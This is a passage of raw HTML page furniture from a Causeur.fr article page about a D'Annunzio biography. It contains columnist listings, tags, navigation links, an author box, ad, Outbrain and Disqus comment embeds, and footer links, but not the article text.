<style></style><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.causeur.fr/author/brighelli"><img width="70" height="70" src="https://www.causeur.fr/wp-content/uploads/2021/09/brigh-96x96.jpg" class="avatar avatar-70 photo" alt="" decoding="async" loading="lazy" srcset="https://www.causeur.fr/wp-content/uploads/2021/09/brigh-96x96.jpg 96w, https://www.causeur.fr/wp-content/uploads/2021/09/brigh-150x150.jpg 150w, https://www.causeur.fr/wp-content/uploads/2021/09/brigh-24x24.jpg 24w, https://www.causeur.fr/wp-content/uploads/2021/09/brigh-48x48.jpg 48w, https://www.causeur.fr/wp-content/uploads/2021/09/brigh-300x300.jpg 300w" sizes="auto, (max-width: 70px) 100vw, 70px" /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.causeur.fr/author/brighelli">Jean-Paul Brighelli</a></div><span class="td-author-post-count">799 Articles</span><span class="td-author-comments-count">0 commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div></div>
<div class="td_block_wrap td_block_authors tdi_118 td_top_authors td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_118" >
<style></style><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.causeur.fr/author/bilger"><img width="70" height="70" src="https://www.causeur.fr/wp-content/uploads/2021/05/bilger-96x96.jpeg" class="avatar avatar-70 photo" alt="" decoding="async" loading="lazy" srcset="https://www.causeur.fr/wp-content/uploads/2021/05/bilger-96x96.jpeg 96w, https://www.causeur.fr/wp-content/uploads/2021/05/bilger-150x150.jpeg 150w, https://www.causeur.fr/wp-content/uploads/2021/05/bilger-24x24.jpeg 24w, https://www.causeur.fr/wp-content/uploads/2021/05/bilger-48x48.jpeg 48w, https://www.causeur.fr/wp-content/uploads/2021/05/bilger.jpeg 220w" sizes="auto, (max-width: 70px) 100vw, 70px" /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.causeur.fr/author/bilger">Philippe Bilger</a></div><span class="td-author-post-count">750 Articles</span><span class="td-author-comments-count">0 commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div></div>
<div class="td_block_wrap td_block_authors tdi_119 td_top_authors td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_119" >
<style></style><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.causeur.fr/author/cpina"><img width="70" height="70" src="https://www.causeur.fr/wp-content/uploads/2021/05/pina-96x96.jpg" class="avatar avatar-70 photo" alt="" decoding="async" loading="lazy" srcset="https://www.causeur.fr/wp-content/uploads/2021/05/pina-96x96.jpg 96w, https://www.causeur.fr/wp-content/uploads/2021/05/pina-150x150.jpg 150w, https://www.causeur.fr/wp-content/uploads/2021/05/pina-24x24.jpg 24w, https://www.causeur.fr/wp-content/uploads/2021/05/pina-48x48.jpg 48w" sizes="auto, (max-width: 70px) 100vw, 70px" /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.causeur.fr/author/cpina">Céline Pina</a></div><span class="td-author-post-count">272 Articles</span><span class="td-author-comments-count">0 commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div></div><div class="td_block_wrap td_block_authors tdi_120 td_top_authors td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_120" >
<style></style><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.causeur.fr/author/didierdesrimais"><img width="70" height="70" src="https://www.causeur.fr/wp-content/uploads/2021/06/2020-06-14-10.07.30-1-1-96x96.jpeg" class="avatar avatar-70 photo" alt="" decoding="async" loading="lazy" srcset="https://www.causeur.fr/wp-content/uploads/2021/06/2020-06-14-10.07.30-1-1-96x96.jpeg 96w, https://www.causeur.fr/wp-content/uploads/2021/06/2020-06-14-10.07.30-1-1-150x150.jpeg 150w, https://www.causeur.fr/wp-content/uploads/2021/06/2020-06-14-10.07.30-1-1-480x486.jpeg 480w, https://www.causeur.fr/wp-content/uploads/2021/06/2020-06-14-10.07.30-1-1-24x24.jpeg 24w, https://www.causeur.fr/wp-content/uploads/2021/06/2020-06-14-10.07.30-1-1-48x48.jpeg 48w, https://www.causeur.fr/wp-content/uploads/2021/06/2020-06-14-10.07.30-1-1-300x300.jpeg 300w" sizes="auto, (max-width: 70px) 100vw, 70px" /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.causeur.fr/author/didierdesrimais">Didier Desrimais</a></div><span class="td-author-post-count">376 Articles</span><span class="td-author-comments-count">0 commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div></div>
<div class="td_block_wrap td_block_authors tdi_121 td_top_authors td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_121" >
<style></style><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.causeur.fr/author/sdementhon"><img width="70" height="70" src="https://www.causeur.fr/wp-content/uploads/2019/02/sophie-de-menthon-politiquement-correct-96x96.jpg" class="avatar avatar-70 photo" alt="" decoding="async" loading="lazy" srcset="https://www.causeur.fr/wp-content/uploads/2019/02/sophie-de-menthon-politiquement-correct-96x96.jpg 96w, https://www.causeur.fr/wp-content/uploads/2019/02/sophie-de-menthon-politiquement-correct-32x32.jpg 32w, https://www.causeur.fr/wp-content/uploads/2019/02/sophie-de-menthon-politiquement-correct-50x50.jpg 50w, https://www.causeur.fr/wp-content/uploads/2019/02/sophie-de-menthon-politiquement-correct-64x64.jpg 64w, https://www.causeur.fr/wp-content/uploads/2019/02/sophie-de-menthon-politiquement-correct-128x128.jpg 128w" sizes="auto, (max-width: 70px) 100vw, 70px" /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.causeur.fr/author/sdementhon">Sophie de Menthon</a></div><span class="td-author-post-count">112 Articles</span><span class="td-author-comments-count">0 commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div></div>
<div class="td_block_wrap td_block_authors tdi_122 td_top_authors td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_122" >
<style></style><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.causeur.fr/author/jstubbs"><img alt='' src='https://www.causeur.fr/wp-content/uploads/2021/05/stubbs-96x96.jpg' srcset='https://www.causeur.fr/wp-content/uploads/2021/05/stubbs-150x150.jpg 2x' class='avatar avatar-70 photo avatar-default' height='70' width='70' loading='lazy' decoding='async'/></a><div class="item-details"><div class="td-authors-name"><a href="https://www.causeur.fr/author/jstubbs">Jeremy Stubbs</a></div><span class="td-author-post-count">326 Articles</span><span class="td-author-comments-count">0 commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div></div>
<div class="td_block_wrap td_block_authors tdi_123 td_top_authors td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_123" >
<style></style><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.causeur.fr/author/irioufol"><img width="70" height="70" src="https://www.causeur.fr/wp-content/uploads/2022/10/Capture-décran-2022-10-10-à-16.29.50-96x96.png" class="avatar avatar-70 photo" alt="" decoding="async" loading="lazy" srcset="https://www.causeur.fr/wp-content/uploads/2022/10/Capture-décran-2022-10-10-à-16.29.50-96x96.png 96w, https://www.causeur.fr/wp-content/uploads/2022/10/Capture-décran-2022-10-10-à-16.29.50-150x150.png 150w, https://www.causeur.fr/wp-content/uploads/2022/10/Capture-décran-2022-10-10-à-16.29.50-24x24.png 24w, https://www.causeur.fr/wp-content/uploads/2022/10/Capture-décran-2022-10-10-à-16.29.50-48x48.png 48w, https://www.causeur.fr/wp-content/uploads/2022/10/Capture-décran-2022-10-10-à-16.29.50-300x300.png 300w" sizes="auto, (max-width: 70px) 100vw, 70px" /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.causeur.fr/author/irioufol">Ivan Rioufol</a></div><span class="td-author-post-count">253 Articles</span><span class="td-author-comments-count">0 commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div></div>
	<div class="td_block_wrap td_block_authors tdi_124 td_top_authors td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_124" >
<style></style><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.causeur.fr/author/gwgoldnadel"><img width="70" height="70" src="https://www.causeur.fr/wp-content/uploads/2021/04/sarah-halimi-gw-goldnadel-96x96.jpg" class="avatar avatar-70 photo" alt="" decoding="async" loading="lazy" srcset="https://www.causeur.fr/wp-content/uploads/2021/04/sarah-halimi-gw-goldnadel-96x96.jpg 96w, https://www.causeur.fr/wp-content/uploads/2021/04/sarah-halimi-gw-goldnadel-150x150.jpg 150w, https://www.causeur.fr/wp-content/uploads/2021/04/sarah-halimi-gw-goldnadel-24x24.jpg 24w, https://www.causeur.fr/wp-content/uploads/2021/04/sarah-halimi-gw-goldnadel-48x48.jpg 48w, https://www.causeur.fr/wp-content/uploads/2021/04/sarah-halimi-gw-goldnadel-300x300.jpg 300w" sizes="auto, (max-width: 70px) 100vw, 70px" /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.causeur.fr/author/gwgoldnadel">Gilles-William Goldnadel</a></div><span class="td-author-post-count">34 Articles</span><span class="td-author-comments-count">0 commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div></div>
<div class="td_block_wrap td_block_authors tdi_125 td_top_authors td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_125" >
<style></style><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.causeur.fr/author/morales"><img width="70" height="70" src="https://www.causeur.fr/wp-content/uploads/2021/05/PortraitTM-96x96.jpg" class="avatar avatar-70 photo" alt="" decoding="async" loading="lazy" srcset="https://www.causeur.fr/wp-content/uploads/2021/05/PortraitTM-96x96.jpg 96w, https://www.causeur.fr/wp-content/uploads/2021/05/PortraitTM-150x150.jpg 150w, https://www.causeur.fr/wp-content/uploads/2021/05/PortraitTM-24x24.jpg 24w, https://www.causeur.fr/wp-content/uploads/2021/05/PortraitTM-48x48.jpg 48w, https://www.causeur.fr/wp-content/uploads/2021/05/PortraitTM-300x300.jpg 300w" sizes="auto, (max-width: 70px) 100vw, 70px" /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.causeur.fr/author/morales">Thomas Morales</a></div><span class="td-author-post-count">974 Articles</span><span class="td-author-comments-count">0 commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div></div>
</div></div></aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- No shortcodes are defined -->
<br>
<!-- No shortcodes are defined -->
<br>

<!-- No shortcodes are defined --></div></aside>		                    </div>
	                    </div>
		

            <footer>
			
			
			
			
			
                                        <div class="td-post-source-tags">
                            <ul class="td-tags td-post-small-box clearfix">
                                <li><span>TAGS</span></li>
                                                                        <li><a href="https://www.causeur.fr/tag/benito-mussolini">Benito Mussolini</a></li>
                                                                        <li><a href="https://www.causeur.fr/tag/biographie">biographie</a></li>
                                                                        <li><a href="https://www.causeur.fr/tag/gabriele-dannunzio">Gabriele D&#039;Annunzio</a></li>
                                                                        <li><a href="https://www.causeur.fr/tag/italie">Italie</a></li>
                                                                        <li><a href="https://www.causeur.fr/tag/maurizio-serra">Maurizio Serra</a></li>
                                                            </ul>
                        </div>


		


                <br/>                        <div class="td-block-row td-post-next-prev">
                                                            <div class="td-block-span6 td-post-prev-post">
                                    <div class="td-post-next-prev-content">
                                        <span>Article précédent</span>
                                        <a href="https://www.causeur.fr/pierre-cendors-vie-edward-markham-151453">Pierre Cendors et la quatrième dimension</a>
                                    </div>
                                </div>
                            
                            <div class="td-next-prev-separator"></div>

                                                    <div class="td-block-span6 td-post-next-post">
                                <div class="td-post-next-prev-content">
                                    <span>Article suivant</span>
                                    <a href="https://www.causeur.fr/philip-roth-la-belle-et-la-bete-nietzsche-etc-151457">Philip Roth, La Belle et la Bête, Nietzsche, etc.</a>
                                </div>
                            </div>
                                                </div>
                
                <!-- author box -->
                                <div class="author-box-wrap">
                    <a href="https://www.causeur.fr/author/boughezala">
                        <img alt='' src='https://secure.gravatar.com/avatar/93823defd62de083bcc7f022cf5703f3?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/93823defd62de083bcc7f022cf5703f3?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/>                    </a>

                    <div class="desc">
                        <div class="td-author-name vcard author"><span class="fn">
                            <a href="https://www.causeur.fr/author/boughezala">Daoud Boughezala</a>
                        </span></div>

                        
                        <div class="td-author-description">
                            est journaliste.                        </div>

                        <div class="clearfix"></div>
                    </div>
                </div>
				
								<div id="div-gpt-ad-banner2-0" style="text-align:center"><script>googletag.cmd.push(function() { googletag.display("div-gpt-ad-banner2-0"); });</script></div>	
								

  <div class="OUTBRAIN" data-src="https://www.causeur.fr/d-annunzio-fiume-mussolini-biographie-serra-151137" data-widget-id="AR_2" data-ob-template="Causeur" ></div>
            <script type="text/javascript" async="async" src="https://widgets.outbrain.com/outbrain.js"></script>

            
		   
		   
           

            
			<div style="margin-bottom: 0px; padding-top:62px" class="comment-header-template-wrap" >
                                        <h4  class="block-title"> <span>RÉAGISSEZ À CET ARTICLE</span></h4>
                                        <div style="padding: 0 15px 21px">
				<style>
.alert-box {
    color:#555;
    border-radius:10px;
    font-family:Tahoma,Geneva,Arial,sans-serif;
	font-size:13px;
    padding:10px 10px 10px 36px;
    margin:10px;
	font-weight: bold;
}

.warning {
    background:#fff8c4 url('https://www.causeur.fr/wp-content/uploads/2021/04/warning.png') no-repeat 10px 50%;
    border:1px solid #f2c779;
}
</style>

<div class="alert-box warning">Pour laisser un commentaire sur un article, nous vous invitons à créer un compte Disqus ci-dessous (bouton S'identifier) ou à vous connecter avec votre compte existant.</div>


                                              Une tenue correcte est exigée. Soyez courtois et évitez le hors sujet.<br>
                                        <a href="/charte-de-moderation-causeur-fr">Notre charte de modération</a><br>
                                        </div>
                                    </div>
			
			

						
				<div id="disqus_thread"></div>
					<script>
						/**
						 *  RECOMMENDED CONFIGURATION VARIABLES: EDIT AND UNCOMMENT 
						 *  THE SECTION BELOW TO INSERT DYNAMIC VALUES FROM YOUR 
						 *  PLATFORM OR CMS.
						 *  
						 *  LEARN WHY DEFINING THESE VARIABLES IS IMPORTANT: 
						 *  https://disqus.com/admin/universalcode/#configuration-variables
						 */
						
						var disqus_config = function () {
							// Replace PAGE_URL with your page's canonical URL variable
							 
							this.page.url = "https://www.causeur.fr/?p=151137";  
							
							// Replace PAGE_IDENTIFIER with your page's unique identifier variable
							this.page.identifier = "151137"; 
							this.page.remote_auth_s3 = "eyJpZCI6IiIsInVzZXJuYW1lIjoiIiwiZW1haWwiOiIifQ==  1769206676";
							this.page.api_key = "mzwhsCBXqOQQ9FzxIIroRGrXUuiAcJ3QAhVi43uw7DhuPjYwJTkrAjC2tjs505Iw";
						};
						
						
						(function() {  // REQUIRED CONFIGURATION VARIABLE: EDIT THE SHORTNAME BELOW
							var d = document, s = d.createElement('script');
							
							// IMPORTANT: Replace EXAMPLE with your forum shortname!
							s.src = 'https://causeurfr.disqus.com/embed.js';
							
							s.setAttribute('data-timestamp', +new Date());
							(d.head || d.body).appendChild(s);
						})();
					</script>




		</footer>

       
    </article>
                    </div>
                </div>
            </div>
        </div>
    </div>

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_126" class="tdc-zone"><div class="tdc_zone tdi_127  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_127{min-height:0}.tdi_127{position:relative}</style>
<div class="tdi_126_rand_style td-element-style" ><style>.tdi_126_rand_style{background-color:#bbbbbb!important}</style></div><div id="tdi_128" class="tdc-row stretch_row"><div class="vc_row tdi_129  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_129,.tdi_129 .tdc-columns{min-height:0}.tdi_129,.tdi_129 .tdc-columns{display:block}.tdi_129 .tdc-columns{width:100%}@media (min-width:767px){.tdi_129.tdc-row-content-vert-center,.tdi_129.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_129.tdc-row-content-vert-bottom,.tdi_129.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_129.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_129.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_129{padding-top:49px!important;padding-bottom:56px!important;position:relative}.tdi_129 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_129{padding-top:38px!important;padding-bottom:46px!important}}</style>
<div class="tdi_128_rand_style td-element-style" ><style>.tdi_128_rand_style{background-color:#222222!important}</style></div><div class="vc_column tdi_131  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_131{vertical-align:baseline}.tdi_131>.wpb_wrapper,.tdi_131>.wpb_wrapper>.tdc-elements{display:block}.tdi_131>.wpb_wrapper>.tdc-elements{width:100%}.tdi_131>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_131>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_132 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_132" >
<style>.tdi_132{display:inline-block}.tdi_132 .tdb-logo-a,.tdi_132 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_132 .tdb-logo-svg-wrap{display:block}.tdi_132 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_132 .tdb-logo-img-wrap{display:block}.tdi_132 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_132 .tdb-logo-text-title{display:block}.tdi_132 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_132 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.causeur.fr/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.causeur.fr/wp-content/uploads/2022/04/logo-causeur_HD-250x68-1.png" src="https://www.causeur.fr/wp-content/uploads/2022/04/logo-causeur_HD-250x68-1.png" alt="Logo"  title=""  width="250" height="68" /></span></a></div></div> <!-- ./block --><div class="vc_row_inner tdi_134  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_134{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_134,.tdi_134 .tdc-inner-columns{display:block}.tdi_134 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_136  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_136{vertical-align:baseline}.tdi_136 .vc_column-inner>.wpb_wrapper,.tdi_136 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_136 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_138 "  style="height: 32px"></div><div class="tdm_block td_block_wrap tdm_block_column_title tdi_139 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_139" >
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>.tdi_140 .tdm-title{color:#ffffff}.tdi_140 .tdm-title-line{width:70%;height:49px}.tdi_140 .tdm-title-line:after{height:2px;bottom:40%}.tdi_140 .tdm-title{font-size:20px!important}</style><div class="tds-title tds-title2 td-fix-index tdi_140 "><h4 class="tdm-title tdm-title-md">BOUTIQUE & SOUTIEN</h4><div class="tdm-title-line"></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_list tdi_141 tdm-content-horiz-left td-pb-border-top td_block_template_1 tdm-list-with-icons"  data-td-block-uid="tdi_141" >
<style>.tdm_block_list .tdm-list-items{display:flex;flex-wrap:wrap;margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:15px;line-height:24px;color:#666}.tdm_block_list.tdm-content-horiz-center .tdm-list-items{align-items:center}.tdm_block_list.tdm-content-horiz-right .tdm-list-items{align-items:flex-end}.tdm_block_list .tdm-list-item{margin-bottom:8px;margin-left:0}.tdm_block_list .tdm-list-item:after{content:'';display:table;clear:both}.tdm_block_list .tdm-list-item .tdm-list-icon{vertical-align:middle}.tdm_block_list .tdm-list-item i{position:relative;float:left;line-height:inherit;vertical-align:middle;color:var(--td_theme_color,#4db2ec)}.tdm_block_list .tdm-list-item .tdm-list-icon-svg{margin-top:-3px;display:inline-flex;align-items:center;justify-content:center}.tdm_block_list .tdm-list-item svg{width:15px;height:auto}.tdm_block_list .tdm-list-item svg,.tdm_block_list .tdm-list-item svg *{fill:var(--td_theme_color,#4db2ec)}.tdm_block_list.tdm-list-with-icons .tdm-list-item{list-style-type:none}.tdi_141 .tdm-list-item{width:100%;margin-bottom:8px}.tdi_141 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0}.tdi_141 .tdm-list-text,.tdi_141 .tdm-list-text a{color:#ffffff}.tdi_141 .tdm-list-item .tdm-list-icon{margin-right:11px}@media (min-width:1019px) and (max-width:1140px){.tdi_141 .tdm-list-item{margin-bottom:8px!important}.tdi_141 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0!important}.tdi_141 .tdm-list-item{margin-bottom:8px}}@media (min-width:768px) and (max-width:1018px){.tdi_141 .tdm-list-item{margin-bottom:8px!important}.tdi_141 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0!important}.tdi_141 .tdm-list-item{margin-bottom:8px}}@media (max-width:767px){.tdi_141 .tdm-list-item{margin-bottom:8px!important}.tdi_141 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0!important}.tdi_141 .tdm-list-item{margin-bottom:8px}}</style><div class="tdm-col td-fix-index"><ul class="tdm-list-items"><li class="tdm-list-item"><span class="tdm-list-text"><a href="http://boutique.causeur.fr/"target="_blank">Offres d’abonnement en ligne</a></span></li><li class="tdm-list-item"><span class="tdm-list-text"><a href="https://support.causeur.fr/support/solutions/articles/80000972951-o%C3%B9-trouver-le-formulaire-d-abonnement-" target="_blank">Formulaire d'abonnement à imprimer</a></span></li><li class="tdm-list-item"><span class="tdm-list-text"><a href="https://boutique.causeur.fr/common/categories/9"target="_blank">Achat magazine à l'unité</a></span></li><li class="tdm-list-item"><span class="tdm-list-text"><a href="https://donorbox.org/causeur/#/" target="_blank">Faire un don</a></span></li></ul></div></div><div class="tdm_block td_block_wrap tdm_block_column_title tdi_142 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_142" ><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>.tdi_143 .tdm-title{color:#ffffff}.tdi_143 .tdm-title-line{width:70%;height:50px}.tdi_143 .tdm-title-line:after{height:2px;bottom:40%}.tdi_143 .tdm-title{font-size:20px!important;line-height:0!important}</style><div class="tds-title tds-title2 td-fix-index tdi_143 "><h4 class="tdm-title tdm-title-md">NOS APPLICATIONS</h4><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap tdb_header_logo tdi_144 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_144" >
<style>.tdi_144{margin-right:5px!important}</style>
<style>.tdi_144{display:inline-block}.tdi_144 .tdb-logo-a,.tdi_144 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_144 .tdb-logo-svg-wrap{display:block}.tdi_144 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_144 .tdb-logo-img-wrap{display:block}.tdi_144 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_144 .tdb-logo-text-title{display:block}.tdi_144 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_144 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://apps.apple.com/fr/app/causeur-fr/id857808632" target="_blank"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.causeur.fr/wp-content/uploads/2022/04/1402.png" src="https://www.causeur.fr/wp-content/uploads/2022/04/1402.png" alt="Logo"  title=""  width="140" height="46" /></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_logo tdi_145 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_145" >
<style>.tdi_145{display:inline-block}.tdi_145 .tdb-logo-a,.tdi_145 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_145 .tdb-logo-svg-wrap{display:block}.tdi_145 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_145 .tdb-logo-img-wrap{display:block}.tdi_145 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_145 .tdb-logo-text-title{display:block}.tdi_145 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_145 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://play.google.com/store/apps/details?id=com.goodbarber.causeurfr&amp;hl=fr&amp;gl=US" target="_blank"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.causeur.fr/wp-content/uploads/2022/04/1401.png" src="https://www.causeur.fr/wp-content/uploads/2022/04/1401.png" alt="Logo"  title=""  width="140" height="46" /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_147  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_147{vertical-align:baseline}.tdi_147 .vc_column-inner>.wpb_wrapper,.tdi_147 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_147 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_149 "  style="height: 32px"></div><div class="tdm_block td_block_wrap tdm_block_column_title tdi_150 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_150" ><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>.tdi_151 .tdm-title{color:#ffffff}.tdi_151 .tdm-title-line{width:70%;height:49px}.tdi_151 .tdm-title-line:after{height:2px;bottom:40%}.tdi_151 .tdm-title{font-size:20px!important}</style><div class="tds-title tds-title2 td-fix-index tdi_151 "><h4 class="tdm-title tdm-title-md">BESOIN D'AIDE ?</h4><div class="tdm-title-line"></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_list tdi_152 tdm-content-horiz-left td-pb-border-top td_block_template_1 tdm-list-with-icons"  data-td-block-uid="tdi_152" >
<style>.tdi_152 .tdm-list-item{width:100%}.tdi_152 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0}.tdi_152 .tdm-list-item{margin-bottom:8px}.tdi_152 .tdm-list-text,.tdi_152 .tdm-list-text a{color:#ffffff}.tdi_152 .tdm-list-item .tdm-list-icon{margin-right:11px}@media (min-width:1019px) and (max-width:1140px){.tdi_152 .tdm-list-item{margin-bottom:8px!important}.tdi_152 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0!important}.tdi_152 .tdm-list-item{margin-bottom:8px}}@media (min-width:768px) and (max-width:1018px){.tdi_152 .tdm-list-item{margin-bottom:8px!important}.tdi_152 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0!important}.tdi_152 .tdm-list-item{margin-bottom:8px}}@media (max-width:767px){.tdi_152 .tdm-list-item{margin-bottom:8px!important}.tdi_152 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0!important}.tdi_152 .tdm-list-item{margin-bottom:8px}}</style><div class="tdm-col td-fix-index"><ul class="tdm-list-items"><li class="tdm-list-item"><span class="tdm-list-text"><a href="https://support.causeur.fr/support/home"target="_blank">FAQ</a></span></li><li class="tdm-list-item"><span class="tdm-list-text"><a href="https://www.causeur.fr/contacts">Nous contacter</a></span></li><li class="tdm-list-item"><span class="tdm-list-text"><a href="https://web2store.mlp.fr/produit.aspx?edi_code=Q8ozabuNUbs%3d&tit_code=QFRRRgGnLv4%3d"target="_blank">Où trouver Causeur en kiosque ?</a></span></li><li class="tdm-list-item"><span class="tdm-list-text"></span></li></ul></div></div><div class="tdm_block td_block_wrap tdm_block_column_title tdi_153 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_153" ><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>.tdi_154 .tdm-title{color:#ffffff}.tdi_154 .tdm-title-line{width:70%;height:49px}.tdi_154 .tdm-title-line:after{height:2px;bottom:40%}.tdi_154 .tdm-title{font-size:20px!important}</style><div class="tds-title tds-title2 td-fix-index tdi_154 "><h4 class="tdm-title tdm-title-md">SUIVEZ-NOUS</h4><div class="tdm-title-line"></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_155 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_155" >
<style></style>
<style>.tdi_156 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_156 .tdm-social-item i.td-icon-linkedin,.tdi_156 .tdm-social-item i.td-icon-pinterest,.tdi_156 .tdm-social-item i.td-icon-blogger,.tdi_156 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_156 .tdm-social-item{width:39.2px;height:39.2px;margin:7px 14px 7px 0;background:rgba(255,255,255,0.03)}.tdi_156 .tdm-social-item i{line-height:39.2px}.tdi_156 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_156 .tdm-social-item i,.tds-team-member2 .tdi_156.tds-social4 .tdm-social-item i{color:#ffffff}body .tdi_156 .tdm-social-item{border:1px solid rgba(203,149,88,0.03)}.tdi_156 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:1019px) and (max-width:1140px){body .tdi_156 .tdm-social-item{border:1px solid rgba(203,149,88,0.03)}}@media (min-width:768px) and (max-width:1018px){body .tdi_156 .tdm-social-item{border:1px solid rgba(203,149,88,0.03)}}@media (max-width:767px){body .tdi_156 .tdm-social-item{border:1px solid 